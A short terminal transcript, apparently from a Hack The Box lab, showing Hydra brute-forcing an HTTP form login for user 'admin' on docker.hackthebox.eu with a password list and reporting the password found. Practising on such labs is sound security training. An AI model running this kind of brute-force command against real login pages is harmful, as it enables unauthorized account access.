 lingli@lingli-VirtualBox:~/Downloads$ hydra -l admin -P passlist.txt docker.hac
kthebox.eu http-form-post "/:password=^PASS^:Invalid password!" -s 33733
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret
 service organizations, or for illegal purposes.

Hydra (http://www.thc.org/thc-hydra) starting at 2019-08-10 20:51:00
[DATA] max 16 tasks per 1 server, overall 16 tasks, 999999 login tries (l:1/p:9
99999), ~62500 tries per task
[DATA] attacking http-post-form://docker.hackthebox.eu:33733//:password=^PASS^:
Invalid password!
[STATUS] 693.00 tries/min, 693 tries in 00:01h, 999306 to do in 24:03h, 16 acti
ve
[33733][http-post-form] host: docker.hackthebox.eu   login: admin   password: l
eonardo
1 of 1 target successfully completed, 1 valid password found
Hydra (http://www.thc.org/thc-hydra) finished at 2019-08-10 20:53:03
lingli@lingli-VirtualBox:~/Downloads$